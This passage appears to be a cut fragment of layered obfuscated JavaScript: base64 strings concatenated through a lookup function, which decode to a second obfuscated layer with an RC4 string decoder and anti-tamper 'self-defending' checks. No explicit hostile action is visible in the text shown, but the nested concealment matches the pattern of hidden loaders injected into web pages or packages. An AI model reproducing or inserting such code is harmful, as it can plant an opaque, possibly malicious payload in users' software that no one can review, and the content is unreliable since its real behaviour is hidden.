RHdmNrZHUnLCdrdG'+'Y5aVp1JywnVzZXRFc2dGRMOGttVzdwZE5'+'YWmRWQ2tCRHhtJywnYVNrT1dPZnVyVycs'+'J2ZTb29XNmpHVzdHJywnVzVSZFI4a0tXU'+'VZjSWEnLCdXUi9jU21rRVdRRmNOYScsJ0'+'ZydGNNOG9Xa2EnLCdXN3hjUW1rbFc3L2R'+'HRycsJ1dRSmNUbW9QZThvQScsJ1c2ZGRI'+'YmpIV09hJywnQzhvQ1dPTycsJ1dPWmROU'+_0x4162372w(0x13f)+'wnVzVmRFc2dlpXUEsnLCdXNXE2VzRxbUN'+'hJywnQThvVkVtbzNXT0cnLCdjSGpEV085'+'dicsJ0ZTb0RXUWVRV1FpJywnZ1hsZFRLe'+_0x4162372w(0x204)+'ZDb0RXNFcnLCdqbW9mV1JEYldQMCcsJ1c'+_0x4162372w(0x12a)+_0x4162372w(0x127)+'jhvN1dST3cnLCdXNC9jSjhrM1c1WmRURy'+_0x4162372w(0x1b9))+(_0x4162372w(0x1f7)+'GRLU2toa0cnLCdrTld0RlNraScsJ2Rta2'+'NjclBkJywnV08wdFc1OVRpRycsJ2FDazh'+'XNzNjUWVhJywnajhrOEFtb3BocScsJ1c3'+'aGRJSVN2c1cnLCdXT3Y3VzdsY1VDa3cnL'+'CdzbW8vV1FsY0hDb1AnLCdhOG90V096cV'+'dPOCcsJ2JDa2NnZFhJJywnV09hV2VlTmN'+_0x4162372w(0x228)+_0x4162372w(0x254)+'WtJTycsJ1c1dGRUOGt6aWJ5JywnZ01xU0'+_0x4162372w(0x133)+'3RmNLV1cnLCdXUFNaY01aY05xJywnVzY4'+'a1c0OG92VycsJ1c3VFBXUExiVzdpJywnV'+'zdkZElTazlXT1ZjTGEnLCdXUDRvZnd4Y0'+_0x4162372w(0x138)+'sVzRhJywnV09wY0w4a0NXUlMnLCdXNWRk'+'TEdqTFdQZScsJ1c1RmRKYlQ5V091JywnV'+'zdlcFc1MGd0VycsJ3hDbzNXNnFJVzU0Jy'+_0x4162372w(0x18e)+'Da2gnLCdyTTdkSzhrOGFxJywncThvNHhD'+_0x4162372w(0x2ca)+'29BYUNvZCcsJ1c2cTFXN2Fsc2EnLCdpR3'+'BkTXVaZEhXJywnVzV6UVc2OWFXUGUnLCd'+'jWlJkSE1OZE1HJywnV095UG13L2NLYScs'+'J2FyalFpSU8nLCdXNC9jU1NveFdPcXEnL'+'CdXUmxjVk0vZFJDa2QnLCdXUi9jU014ZE'+_0x4162372w(0x189)+_0x4162372w(0x156)+_0x4162372w(0x1f8)+_0x4162372w(0x21d)+'UnLCdXNWVB')+('VzU4WnRhJywnVzYvZFQ4bzBXUkRMJywnR'+'DBKZFVDa3ZlYScsJ1c3cGRUWnF1QkcnLC'+_0x4162372w(0x2a0)+'nVzVCZFZDazdsSDAnLCdzbW84V1BsY0g4'+'b0QnLCdXNlZkVVNvaldRdjUnLCd3Ti9kT'+'VNrSm1hJywnV1JGZExaZGRLZXknLCdiOG'+'tTV1I5c3dXJywnY1NrTHpDa1VXNHEnLCd'+_0x4162372w(0x22d)+'JywnRkNvRVc1T3hXN1cnLCdXUUpjUHN4Y'+'09JTycsJ3lDb2RFU29TV1I4JywnaVNrNk'+'FDb3dvYScsJ1c0eGNPOG9aV1FLdScsJ1c'+'3N2RKOGtwV08vY0pxJywnV1FSY1JTbzdm'+'bW81JywnV1J0ZFRITmRVdUMnLCdiOGsvV'+_0x4162372w(0x199)+'B6cVc2RmRHYScsJ1c0N2RNWlNOeGEnLCd'+'XUVRaV09kY1JTb28nLCdxMFZkVVNrR2Rx'+_0x4162372w(0x163)+'0xYRycsJ1dPaGRMOG93dUNrNicsJ1c0Tm'+_0x4162372w(0x2e7)+'nV1AzY0t1L2RQOGs0JywnczhvWVdQeGRH'+'WmEnLCdXUS9jTUlCY1FzaScsJ0Ntb3FXU'+'GhjU21veicsJ1c3clpXUVBVVzRXJywnV0'+'9OY0xIcGNMV0cnLCd4Q2t5VzVyTlc1bSc'+'sJ1dSMFFXNFZkTENvaCcsJ1dPTmRWOG94'+'cVNrVScsJ1dST2tmMGxjTlcnLCdXUWhjS'+'XZ0ZFZtazMnLCdXNmRjR1NvNFdReXUnLC'+'dXN1QvVzd6MVdQYScsJ1c1WmRUOGtIYUc'+'4JywnV1FGY0dmbGNKSXUnLCdXNGRjTG1v'+'b1dQU3QnLCdXNWRkTXRGZEwyM2NOaHUnL'+'CdXUjdjTExkZEs4a1gnLCdnU2ttV1FEc3'+_0x4162372w(0x24c))+('Y0xmaGRLbWtaJywnRENvZldRQmNRTEsnL'+'CdDU290VzV1blc1VycsJ1dQdGNQclpjTU'+'pTJywnRm1rOVc1VFNXNEsnLCdXNnVhVzZ'+'lTHhHJywnVzd6a1c3bjRXT0cnLCdld3l5'+'V1E5ZicsJ1dRRFhXT2xjS0NvaScsJ1c1N'+_0x4162372w(0x141)+'cnLCdXUHRjTG1vMmZtbzgnLCdnaENKV09'+'IZicsJ1dSbGNQdjdkVFNrSicsJ3BxN2RL'+'ZVZkVWEnLCdqU2tSVzZCY0pmeScsJ2lzW'+'HlpZDQnLCdXUGxkR2NtS0QxNXonLCdXNj'+'lqVzU5V1dRNCcsJ3Rtb254U29MV1A0Jyw'+'ndzhvY1c1Q09XNk8nLCdySWRjTG1vSmZH'+'JywnZm1rTXBxUDknLCdXN0JkVVNrYWhhU'+'ycsJ1c1REVXTzFjVzRPJywnRmdqMVc2N2'+'RHRycsJ3M4b3BGQ28rV1JpJywnV1FoY1A'+'4bytwbW91JywnV083ZExtb3lCOGtuJywn'+'VzdUa1c3UGRXTzgnLCduckR3VzVubycsJ'+'2ZDb3ZXUXp1V1B5JywnV09wY1NKT25XUm'+'UnLCdXUGRkUWFaZEdmdScsJ1dRN2NJdEp'+_0x4162372w(0x2a1)+'TThrZ2pHOCcsJ0M4b3pXUjdjTGVXJywnQ'+'2dGZE04a0NnYScsJ3dTb2FXUHRjR21vVC'+_0x4162372w(0x1f2)+'FOGs4JywnbE04S1dPT1onLCdlOGtrV1JQ'+'MnZhJywnbm1rTkZTa1NXNnknLCdoWWY4V'+'zQ1cScsJ2VkNURjV1cnLCdjbWtQZldQdi'+_0x4162372w(0x235)+_0x4162372w(0x190)+'SWp2V1BpJywnV09wZEpTbzh4Q2tDJywnV'+_0x4162372w(0x21a)+'csJ1c3UGZX')+('UXY4VzVLJywnZGgwMldSak4nLCdXT2VHV'+'zRMYmJxJywncThrMlc2aitXNXknLCdXUn'+'BjTWhWZFZTa2YnLCdXN2hjS1Nra1c2M2R'+'LRycsJ2JzMVFXN2ZTJywnV1BGZFRhL2NW'+'OG9RJywnV1BXeFc3ZGRPbW9CJywnV1FkY'+'1NTa1ZXUUJjTHEnLCdXUmF1VzQvZEdTb0'+'wnLCdpU29TV1BYdVdSZScsJ0NDb0RXUWx'+'jUUNvaicsJ2FDa0xxbWtxVzVHJywnV1BC'+'Y1Jtb093dFcnLCdpSEd2amEnLCdXUldWV'+'zZwY0k4b3QnLCdXUk5jUDhraldRZGNLcS'+_0x4162372w(0x1ae)+'NU2tMJywndENvU0FTb0lXUDQnLCdXN0Ra'+'VzVud1dQQycsJ1dRaGNHbWtyV1IvY1JHJ'+'ywndXFkY0pTb3luRycsJ1dSTmNUdU5kUV'+'NrTicsJ1c0L2NKU282V1JLbCcsJ1dSM2N'+'VR3liV1BHJywnRTJ0ZEhta2VnYScsJ1c2'+'T2NCbW9LVzdPJywnVzczZFBIVGZXUW0nL'+_0x4162372w(0x288)+'E0JywnaVcvZExmRmRJcScsJ1c2TmNVbW9'+'xV1EwTicsJ1c3OVRXT0xmVzRDJywnYlpC'+'ZExNdGRPcScsJ1dQWmNUZWhkTzhrOCcsJ'+'3lDa3VXNDFBVzRTJywnQ21rQVc0SHFXNm'+'EnLCdXNTE0V1FQRlc1MCcsJ1dQdmNXUHR'+'jRzhvdycsJ1c1WmRWQ2tMZmJtJywnalNr'+'VGdkUGonLCdXUUhiV1JwY0dTb3cnLCdXU'+'TFoV1B0Y1BTb04nLCdzOG9BdjhvcVdPRy'+'csJ1c0cmZXUGY0VzVPJywnVzZOZEhTb3N'+'XUDlmJywnbmFwZFB4M2RHcScsJ2h4MGpX'+'T0hzJywnanNYcGJ0NCcsJ2JXelFXNURpJ'+'ywncnd2VFc2WmRJcScsJ1dPcGNIQ29EQW'+'FtJywnV1Jw')+('Y1AwVmNKY0snLCdXT2xjS21vOWVDb2UnL'+_0x4162372w(0x2d3)+'FteCcsJ2FKTmRKaEpkTFcnLCdBQ29Uc21'+'vM1dSZScsJ20zMGtEOGtzJywnbm1rNkVt'+'azJXNjAnLCdyOG9QV1AvZEpHaScsJ1dQb'+'GNNOG8ycUl1JywneUNvTVc1T2lXNU8nLC'+_0x4162372w(0x229)+'QL2NQQ2s3V09CY1VxJywnV09OY0llUmRL'+'OGtSJywnYWRUQ1dRZmUnLCdhY2JVVzVqb'+'ycsJ244a1hlSVQxJywnVzZwY05tb1RXUT'+'QxJywndFNvNVdSbGNNS3EnLCdXUFBBV1F'+_0x4162372w(0x284)+_0x4162372w(0x210)+'zhCOG9TblcnLCdhOGtJeVNvY2NhJywnVz'+'VubldQejFXNUMnLCdrQ29xV1JIV1dQaSc'+'sJ21ta1ZXNHBjUXZXJywncnJYSVc0aGNQ'+'M2ZNVzVqL1dPVmNIYScsJ1dSRmNMaFJkT'+_0x4162372w(0x22e)+'dQQ04nLCdXT2hjUjhvaXhkNCcsJ1c0aGR'+'IR0RFV1AwJywnd0Nva1c2MG5XNksnLCdX'+_0x4162372w(0x125)+'ywnVzVwZE9Da2ZtY1cnLCdXN05jVENrR1'+_0x4162372w(0x130)+'QZm9XNUcnLCdnc05kUmZaZE9xJywnV1Av'+'Y05LL2RMOGtQJywnV09wY1N4N2RIQ2tUJ'+_0x4162372w(0x20f)+'BXUEMnLCdsYUhDb0llJywnV1JOY012dGR'+_0x4162372w(0x1d6)+'UUNvN0VTa0YnLCdXTzdkUDhveFdSM2NRb'+'W93VzdsZEtTa1dtbW9qaGEnLCdXT05jUk'+'NvN2g4b00n')+('LCdjWUhGV1FQdCcsJ1dSTmRIQ2tUVzV6M'+'XRDb0JXNlZjUHV4Y0hHJywnVzV4ZFVDa2'+'hrYlcnLCdXNjQ3dENvaVc3NCcsJ1dQeGN'+'Ic0pjVVdHJywndnhQVlc3ZGRKcScsJ1dP'+_0x4162372w(0x1ed)+'CdXUDdjSDJwY0xXdScsJ1dPM2NSU29xbD'+'hvZCcsJ1c0VzZXN0t0ckcnLCdDU2tUVzd'+_0x4162372w(0x14c)+'ZTVXUmE2JywnaGd5NldPL2RHRycsJ1dSU'+'zJiZ05jUUcnLCdXN1NVRG1vbFc0OCcsJ2'+'ZyampXNkhaJywndG1vN1c3ME9XN0MnLCd'+_0x4162372w(0x25c)+_0x4162372w(0x14f)+'UcnLCdXT0JjTHhGZE1Da04nLCdXNkpkTl'+_0x4162372w(0x266)+_0x4162372w(0x285)+'Y09KVmNPYzgnLCdpMjBiV1BkZFFhJywnR'+'XRCY1JDb3ZvYScsJ1dRZGNMWHlyV1BHJy'+'wnVzdCZFBTb0hXUFB5JywnaG1rNlc3cGN'+'LZ3EnLCdXUTNkVlo3ZEp2eScsJ1dQL2NU'+'V201V1BPJywnV09tb1c0VEhocScsJ1c3L'+'2RQOGtGblh5JywnVzdHK3dTb1RXNUcnLC'+_0x4162372w(0x17f)+'xJywnVzZ4Y1MwSmRWU2tMJywncjhvWVdP'+'dGRSSE8nLCdXTzNjTHdsZEo4a2wnLCdXU'+'GRjSXJWY1NyRycsJ3I4b2FXT2xjUVNvbi'+'csJ28yeU9EU2tTJywnejhvN1dSTmNJbW8'+'xJywnV1IzY0swbGNQSkcnLCdyQ29QV1B4'+'ZFJKaScsJ1c3bGNKQ2tPVzRCZElHJywnV'+'zZOZFU4a0ZsR1cnLCdlOGtLcThrVVc3eS'+'csJ1dSeTdX')+(_0x4162372w(0x129)+'05Da3hXNnRkT0cnLCdXNTdjVlNvdldRUz'+'YnLCdXUDhLVzdwZE84b1YnLCdvSG5XV09'+'mVScsJ3o4b2VXUGV3V09lJywnYjhrWHNT'+'a0NXNG0nLCdXN1ByVzR2b1dSRycsJ1dPT'+'mNOYlNOV1JDJywnV083Y09hdTZXUDQnLC'+_0x4162372w(0x255)+'RQycsJ3N2aGRJbWtyZEcnLCdFQ284V1BT'+'a1dQVycsJ1dScGNHU294aDhvbycsJ1c1e'+'GRIU2tibUkwJywnV1F0Y1R3aGRMQ2trJy'+'wnQjhrZ1c3RDlXNE8nLCdXN1pjVFNrL1c'+_0x4162372w(0x25d)+'UC9XNTQnLCdiU29FVzVmelc2OCcsJ1c2b'+_0x4162372w(0x2e5)+_0x4162372w(0x1e1)+_0x4162372w(0x15a)+_0x4162372w(0x2a8)+'mNOSzgnLCdXT1JjS2N1ZVdSQycsJ0M4b1'+_0x4162372w(0x2be)+'0QThvbVdSeScsJ1c3UmRUOGs0aVpDJywn'+'V08vY1I4a1ZXUVZjUVcnLCdBOGsvVzZyc'+_0x4162372w(0x246)+'BXNUZkR2EnLCdXUWhjS3hXc1dScScsJ0V'+'YdGNMQ294a0cnLCdXUHhjUlNrbVdRSmNV'+_0x4162372w(0x250)+'E1hJywnV1JOY00xVmNLWE8nLCdXUi9jVT'+'JOZFZDa1knLCdybW9nV095cldSQycsJ1d'+'ScGNKTnRkTUNraicsJ0FTb2lXUGhjU2hT'+'JywnVzVaZFNZRGpXT3UnLCdnSGxkUjM3Z'+'E1XJywnV1FSY0ttb3pnOG92JywnQzJUdl'+'c3UmRKVycs')+('J2kwdXdXUDVaJywnaE15a1dQWCsnLCdXN'+'W56VzZyWldSSycsJ2JaN2RNZ0JkR1cnLC'+_0x4162372w(0x1a9)+'HJywnZm1rNVdPSGF0VycsJ2Z0bjhXNXZv'+'JywnaW1rVFc2M2NLd2UnLCdXUkw5V1FsY'+'0xDbzgnLCd1bW9XV090ZE9ySycsJ3hMNW'+'FXNlpkTVcnLCdrSkJkUTBaZFRHJywnV1B'+'CY0ptbzFxSDAnLCdXT1hRV1BOY0dtb3kn'+_0x4162372w(0x240)+'0cnLCdEV2RjSVNvWWZHJywnRW1vR1dScX'+_0x4162372w(0x15c)+_0x4162372w(0x146)+'ekhXNXpnVzVpYVc0dGRNZTU3aFcnLCdiZ'+'ks1dG1rUCcsJ1c2V1BXNzA2RnEnLCdmOG'+'tEV1JIeHhXJywnVzdkZFZjNStXUXUnLCd'+_0x4162372w(0x2c8)+'J1c1QmRVQ2tUV090Y0xHJywnVzVOY1RTa'+'1hXN3BkU0cnLCdXNzRsVzV1aXZHJywnV1'+'BpTldRZjhXUTdkTGVKZE9XMCcsJ1dPM2N'+'HV0NEV09hJywnV1BOY0tDa3lXUE5jT0cn'+'LCdEQ29jV1I0MVdRYScsJ1dPMUpXUDdjU'+'0NvbycsJ3Q4a1RXNDU4VzVhJywnRHc3ZE'+'9Da2diVycsJ2JhSGZXUkxJJywnVzZsZE4'+_0x4162372w(0x155)+_0x4162372w(0x22f)+_0x4162372w(0x26b)+'93YW1vQ3E4a1ZvZ20nLCdqdHJ3VzREdyc'+'sJ0ZDb1ZXUU5jUE5PJywnVzZMcFc1WDJX'+'UlMnLCdXNHUwVzRDakFhJywnaDM0cHRta'+'20nLCdwZThUeG1rMycsJ3pxeGNSU283aH'+_0x4162372w(0x2b7))+(_0x4162372w(0x121)+'zVHTnJHJywnVzQ3ZEhaT2d6RycsJ29aam'+_0x4162372w(0x1ac)+'XNkMnLCdDU29zV1AvY1FMUycsJ0E4b0NX'+'UFNlV1BTJywnazJxc1dSbksnLCdXNWhkR'+'1NvSFdSZkInLCdpWHZ6VzViRicsJ1dRaG'+'NVU28reFo0JywnV1FSY1NDb3h5cmUnLCd'+_0x4162372w(0x1e7)+_0x4162372w(0x128)+'zhXUWJkJywnazEwWVdSalYnLCdrMmV5V1'+'A5eicsJ1c3UmRWbW9aV1BqdicsJ2JDa1F'+'nWTFzJywnVzZOY0tTa0xXN0pkR0cnLCdX'+_0x4162372w(0x23b)+'ywnVzVCY1VDbzdXUWVPJywnV1J4ZFFyeG'+'RKTjQnLCdmOG8wV09uTldRUycsJ3pDb3J'+_0x4162372w(0x1e3)+_0x4162372w(0x272)+'2laNUdXUVA5JywnVzZ0Y0lta2NXN3BkSX'+'EnLCdXN3RkSENvTVdRZmgnLCdXNmY4V1B'+'6YVc3QycsJ0Y4b01XNnl1VzVxJywndkNv'+'WldPdGNPQ291JywnbUNrSXptb2dkYScsJ'+'3Ztb0pXUmk1V1F5JywnV09OZEc4b2Z2bW'+'tPJywnV1JEN1dRYTNEM1ZkSW1vYW1hJyw'+'nVzZ1c1c2V1R1YScsJ24xeUFXUS9kUGEn'+_0x4162372w(0x12c)+'0MnLCdnU2tqZ0hyYycsJ2pHOTFXN3ZWJy'+'wndG1vQVdPZGNVOG9wJywnZm1raXZtb0d'+'nRycsJ1c0L2NVOGt3VzZGZFVHJywnV09w'+'Y1BjVmNPR0cnLCdXUk5jTXIvY0tIVycsJ'+'1dQNENsTnhjSVcnLCdvMkc1dm1rUScsJ1'+_0x4162372w(0x261))+('cHEnLCdXUXBjUDFWZEw4a08nLCdXUTdjT'+'GF1NVdSTycsJ1c2dlJXNmYyV1JpJywnc1'+'NvUFdSeGNUMG0nLCdXNDdkUFNvM1dRblE'+'nLCdXNnpaV1IzY0xDb1piY3BkTnZ0Y1NH'+'Jywna1NvM1dPajdXT08nLCdvR2ZVb3NPJ'+'ywnVzdhYUZDb01XNU8nLCdiOG9PV1FqMF'+'dROCcsJ2dncWhXUUpkS1cnLCdlU29pV09'+'YS1dROCcsJ1c0cVZXNWV0dGEnLCdXUXVC'+'bDJWY09XJywnVzVGZExKenRXUDQnLCdkT'+'G1mV09pZCcsJ1dRVmRMOG83dDhrVScsJ2'+'hOU2NXUWhkVUcnLCdXUXk3bjNSY0hXJyw'+_0x4162372w(0x1b2)+'Q284J107ZnVuY3Rpb24gXzB4MTU2MzE4O'+'WUoYSxiKXthPWEtMHgxMTU7dmFyIGM9Xz'+'B4MTU2MzE4OWRbYV07aWYoXzB4MTU2MzE'+'4OWVbJ2h2SmJyUCddPT09dW5kZWZpbmVk'+'KXt2YXIgZD1mdW5jdGlvbihpKXt2YXIga'+_0x4162372w(0x2d6)+'d4eXpBQkNERUZHSElKS0xNTk9QUVJTVFV'+_0x4162372w(0x282)+'PScnO2Zvcih2YXIgbD0weDAsbSxuLG89M'+'HgwO249aVsnY2hhckF0J10obysrKTt+bi'+'YmKG09bCUweDQ/bSoweDQwK246bixsKys'+'lMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKDB4ZmYmbT4+KC0weDIqbCYwe'+'DYpKToweDApe249alsnaW5kZXhPZiddKG'+'4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN'+_0x4162372w(0x2ab)+'cCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2Y'+_0x4162372w(0x197)+'Y7dSsrKXty')+('Kz0nJScrKCcwMCcrbFsnY2hhckNvZGVBd'+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+'VUklDb21wb25lbnQocik7dmFyIHQ7Zm9y'+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+_0x4162372w(0x136)+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+'rMHgxKSUweDEwMCxvPShvK25bdF0pJTB4'+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+'T1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2'+'RlJ10obFsnY2hhckNvZGVBdCddKHcpXm5'+'bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV0'+'dXJuIHE7fTtfMHgxNTYzMTg5ZVsnYW5Sd'+'kdwJ109aCxfMHgxNTYzMTg5ZVsnbUFMcX'+'loJ109e30sXzB4MTU2MzE4OWVbJ2h2SmJ'+'yUCddPSEhW107fXZhciBlPV8weDE1NjMx'+'ODlkWzB4MF0sZj1hK2UsZz1fMHgxNTYzM'+'Tg5ZVsnbUFMcXloJ11bZl07aWYoZz09PX'+'VuZGVmaW5lZCl7aWYoXzB4MTU2MzE4OWV'+_0x4162372w(0x2e0)+_0x4162372w(0x257)+'G5KRnInXT1qLHRoaXNbJ1pIWml6RCddPV'+'sweDEsMHgwLDB4MF0sdGhpc1sneUVMYUt'+'KJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3'+'U3RhdGUnO30sdGhpc1sna2RldUhxJ109J'+'1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4Mj'+_0x4162372w(0x1ec))+('K1x4MjAqJyx0aGlzWydsU2JJcWcnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+_0x4162372w(0x140)+_0x4162372w(0x16c)+'IGo9bmV3IFJlZ0V4cCh0aGlzWydrZGV1S'+'HEnXSt0aGlzWydsU2JJcWcnXSksaz1qWy'+'d0ZXN0J10odGhpc1sneUVMYUtKJ11bJ3R'+'vU3RyaW5nJ10oKSk/LS10aGlzWydaSFpp'+_0x4162372w(0x2f5)+'11bMHgwXTtyZXR1cm4gdGhpc1snbUhNcn'+'FBJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nbUhNcnFBJ109ZnVuY3Rpb24oail7aWYo'+_0x4162372w(0x2d7)+'HVybiB0aGlzWydkek50S08nXSh0aGlzWy'+'duRG5KRnInXSk7fSxpWydwcm90b3R5cGU'+'nXVsnZHpOdEtPJ109ZnVuY3Rpb24oail7'+_0x4162372w(0x249)+_0x4162372w(0x2c2)+_0x4162372w(0x2e2)+_0x4162372w(0x139)+'J10oKSkpLGw9dGhpc1snWkhaaXpEJ11bJ'+_0x4162372w(0x196)+'daSFppekQnXVsweDBdKTt9LG5ldyBpKF8'+'weDE1NjMxODllKVsna1dFVVdvJ10oKSxf'+'MHgxNTYzMTg5ZVsnbENYaklGJ109ISFbX'+'Tt9Yz1fMHgxNTYzMTg5ZVsnYW5SdkdwJ1'+'0oYyxiKSxfMHgxNTYzMTg5ZVsnbUFMcXl'+_0x4162372w(0x165)+'IGM7fShmdW5jdGlvbihhLGIpe3ZhciBIP'+'V8weDE1NjMxODllO3doaWxlKCEhW10pe3'+_0x4162372w(0x1d8))+('Yz1wYXJzZUludChIKDB4NGYzLCdKQmt1J'+'ykpKy1wYXJzZUludChIKDB4MzlhLCdhdk'+'klJykpKi1wYXJzZUludChIKDB4NDVhLCd'+_0x4162372w(0x29f)+_0x4162372w(0x17c)+_0x4162372w(0x258)+_0x4162372w(0x2dc)+_0x4162372w(0x253)+'eDY1MSwnU2ZiQCcpKStwYXJzZUludChIK'+_0x4162372w(0x1b8)+'hIKDB4NWIwLCdVN1FoJykpKnBhcnNlSW5'+'0KEgoMHg2M2MsJ1NmYkAnKSk7aWYoYz09'+'PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ10oY'+_0x4162372w(0x223)+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fX1'+'9KF8weDE1NjMxODlkLDB4ODRiYTQpLCFm'+_0x4162372w(0x2e6)+'DllLGQ9e307ZFtJKDB4MmE4LCdGQGpeJy'+'ldPUkoMHgxOWMsJzB4VG4nKStJKDB4NDE'+'2LCdbNCZ6JyksZFtJKDB4NDFkLCd0M3B3'+'JyldPUkoMHgyM2UsJzdmd2MnKStJKDB4N'+_0x4162372w(0x2eb)+'cpK0koMHgyMGEsJ2lzNSEnKStJKDB4Mjd'+'jLCdRQ2RyJyksZFtJKDB4MzFlLCdCUlJU'+_0x4162372w(0x152)+'HE8cjt9LGRbSSgweDRiMSwnQGkhOCcpXT'+_0x4162372w(0x2ee)+'9cjt9LGRbSSgweDYyYiwnRk9aaycpXT1m'+'dW5jdGlvbihxKXtyZXR1cm4gcSgpO30sZ'+_0x4162372w(0x1e6)+'9uKHEscixz')+('KXtyZXR1cm4gcShyLHMpO30sZFtJKDB4N'+_0x4162372w(0x14a)+'l7cmV0dXJuIHEhPT1yO30sZFtJKDB4NDh'+'lLCdxMW9dJyldPUkoMHgzYTIsJ2koZ0cn'+'KStJKDB4MTM5LCdTazA0JyksZFtJKDB4N'+'WRmLCdTazA0JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHE9PT1yO30sZFtJKDB4MmI'+'xLCdKQmt1JyldPUkoMHgyMzcsJzdmd2Mn'+'KSsndCcsZFtJKDB4NDZlLCdiWXZqJyldP'+_0x4162372w(0x1fc)+'1yO30sZFtJKDB4NTgwLCcoWUxFJyldPUk'+'oMHg2MzgsJ3ZjKlonKStJKDB4MjkxLCdu'+'KWxMJyksZFtJKDB4NTMxLCchN1FQJyldP'+_0x4162372w(0x1b1)+'xkW0koMHg2NDMsJyE3UVAnKV09ZnVuY3R'+'pb24ocSxyKXtyZXR1cm4gcT49cjt9LGRb'+'SSgweDRjMywnTkpTTycpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxPD1yO30sZFtJKD'+_0x4162372w(0x2a4)+'scil7cmV0dXJuIHErcjt9LGRbSSgweDY1'+'Niwnanh6SScpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxkW0koMHg0NzEsJy'+'hWOTQnKV09SSgweDRlOSwnOGUxYycpK0k'+'oMHg0YjUsJyhZTEUnKStJKDB4M2I5LCdx'+'MW9dJykrSSgweDE4MywncWtDZCcpK0koM'+_0x4162372w(0x1ad)+'NPJykrSSgweDMzOCwnaShnRycpK0koMHg'+'yMTksJyhWOTQnKStJKDB4MjUwLCdxMW9d'+_0x4162372w(0x16d)+'jIsJ1s0JnonKSxkW0koMHg2NWMsJ1dFKn'+_0x4162372w(0x1da))+('eDUzNCwnR2UyUycpK0koMHg1Y2EsJ0ZAa'+'l4nKStJKDB4NTc3LCd0XjVJJykrSSgweD'+_0x4162372w(0x2c9)+'nKStJKDB4MjJkLCdCUlJUJykrSSgweDMw'+'YywnMlRiSScpK0koMHg0Y2YsJ0BpITgnK'+_0x4162372w(0x1be)+_0x4162372w(0x269)+'JKDB4MTk2LCd5dkFtJykrSSgweDJiZCwn'+'bilsTCcpK0koMHgyZDIsJ2JZdmonKStJK'+'DB4MzgwLCd0M3B3JyksZFtJKDB4MzdmLC'+'dOQF1NJyldPWZ1bmN0aW9uKHEscil7cmV'+'0dXJuIHEocik7fSxkW0koMHg0ZDksJ24p'+'bEwnKV09SSgweDY0YiwndzY1MicpK0koM'+'HgyYjAsJzhlMWMnKStJKDB4Mzg4LCdiWX'+'ZqJykrSSgweDYyNiwncWtDZCcpK0koMHg'+'zYzgsJ2lzNSEnKStJKDB4NWM3LCchN1FQ'+_0x4162372w(0x28b)+'jgsJ2lzNSEnKStJKDB4NThhLCdpKGdHJy'+'krSSgweDVkNCwnU2swNCcpK0koMHgyYTI'+'sJ2hHbDMnKStJKDB4NTEyLCc3ZndjJykr'+'SSgweDUyYSwndF41SScpK0koMHgzZTYsJ'+'3ZjKlonKStJKDB4NDk1LCdAaSE4JykrSS'+'gweDE5ZCwnYll2aicpK0koMHgyZjIsJ1Z'+'CXVUnKStJKDB4NDIzLCc3ZndjJykrSSgw'+'eDM3ZCwnN3ZITScpK0koMHg1OTAsJ2hHb'+_0x4162372w(0x27e)+'NhMCwnWzQmeicpK0koMHgxOTEsJ2dORHU'+'nKStJKDB4MWVmLCdVN1FoJykrSSgweDM1'+'MCwnKFY5NCcpK0koMHgxYTYsJ2RLOHknK'+'StJKDB4MWRjLCdGT1prJykrSSgweDE4Yy'+'wnQlJSVCcp')+('K0koMHgzYzMsJ20hOVInKStJKDB4MmNmL'+'CdiWXZqJykrSSgweDNkZiwnaEdsMycpK0'+'koMHgyZmIsJ2JZdmonKStJKDB4NDMyLCc'+'yVGJJJykrSSgweDQxYywnRk9aaycpK0ko'+'MHgzZjMsJ1ZCXVUnKStJKDB4NDYzLCdna'+'kxWJykrSSgweDFjOSwnRk9aaycpK0koMH'+_0x4162372w(0x177)+'kJykrSSgweDMyOSwnVkJdVScpK0koMHgy'+'ZTcsJ0ZAal4nKStJKDB4NjFlLCdOSlNPJ'+_0x4162372w(0x13e)+'YsJzJUYkknKStJKDB4M2FiLCdxMW9dJyk'+'rSSgweDJiNywndzY1MicpK0koMHg1NDgs'+_0x4162372w(0x1c3)+'SgweDNjNiwnN3ZITScpK0koMHg1MDYsJ3'+_0x4162372w(0x1c0)+'weDM3NiwnWzQmeicpK0koMHgxOTcsJ3Re'+'NUknKStJKDB4NGM0LCdHZTJTJykrSSgwe'+'DRiNCwnZ05EdScpK0koMHgyODQsJzd2SE'+'0nKStJKDB4MjllLCdqeHpJJykrSSgweDR'+'jZCwnanh6SScpK0koMHgzM2QsJ1NrMDQn'+'KStJKDB4MzkwLCdhJFNDJykrSSgweDVhN'+'CwnKFlMRScpK0koMHgzZmMsJ1NrMDQnKS'+'tJKDB4MzQxLCdoR2wzJykrSSgweDNkNiw'+'nRk9aaycpK0koMHgxMTgsJ1U3UWgnKStJ'+'KDB4NTAyLCdtITlSJykrSSgweDRkOCwnc'+'WtDZCcpK0koMHgzMTMsJ1FDZHInKStJKD'+'B4MzJlLCdHZTJTJykrSSgweDI4YiwnIUs'+_0x4162372w(0x183)+'MWZmLCdTZmJAJykrSSgweDVkMiwnU2ZiQ'+'CcpK0koMHg0MDUsJ1NmYkAnKStJKDB4NT'+'